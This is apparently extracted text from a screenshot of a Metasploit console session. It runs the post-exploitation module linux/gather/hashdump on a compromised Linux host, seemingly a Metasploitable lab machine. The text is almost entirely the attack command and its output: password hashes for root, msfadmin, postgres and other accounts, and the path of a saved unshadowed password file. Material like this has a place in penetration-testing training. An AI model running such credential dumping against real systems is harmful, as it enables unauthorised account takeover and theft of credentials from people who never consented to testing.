 msf5 post(linux/gather/hashdump) > run
[!] SESSION may not be compatible with this module.
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/b
in/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20200619104156_cegep_192.168.40.7_linux.hashes_249840.txt
[*] Post module execution completed